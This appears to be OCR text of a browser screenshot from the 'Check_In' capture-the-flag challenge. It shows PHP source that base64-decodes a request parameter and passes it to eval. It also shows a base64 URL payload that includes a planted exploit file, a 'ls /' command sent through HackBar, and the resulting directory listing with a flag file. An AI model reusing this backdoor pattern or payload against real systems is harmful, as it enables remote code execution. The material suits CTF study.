 Check_In
不安全 | 9a3adc0e-5928-48e4-a28b-e11929e44410.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwbG9pdC5waHAiKTs=
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9a3adc0e-5928-48e4-a28b-e11929e44410.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwbG9pdC5waHAiKTs=
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=ls /
HACK学习呀
Console What's New